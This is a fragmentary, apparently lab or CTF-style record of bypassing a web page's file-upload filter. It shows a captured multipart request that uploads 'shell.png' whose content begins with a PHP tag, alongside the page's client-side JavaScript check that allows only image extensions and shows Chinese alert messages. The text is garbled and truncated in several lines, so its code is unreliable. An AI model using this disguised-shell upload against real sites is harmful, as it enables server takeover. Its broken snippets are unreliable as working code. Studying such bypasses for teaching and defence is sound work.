 -----------------------------142506041116672450492988492497
Content-Disposition: form-data; name="file"; filename="shell.png"
Content-Type: image/png
<?
-----------------------------142506041116672450492988492497
Content-Disposition: form-data; name="1"
提交查询
-----------------------------142506041116672450492988492497--
var ext = fileName.substring(fileName.lastIndexOf('.') + 1);
if(ext == "gif" || ext == "GIF" || ext == "JPEG" || ext == "jpeg
"png" || ext == "PNG")
{
return true;
}
else
{
alert("这个文件不好，我不喜欢");
return false;
}
}
</script>
<form method="post" onsubmit="return Checkfiles()" enctype="r
<input type="file" name="file" id="file">
<input  type="submit" name="1">
</form>
</body>
</html>
<script>alert('文件内容也改改呗~');</script>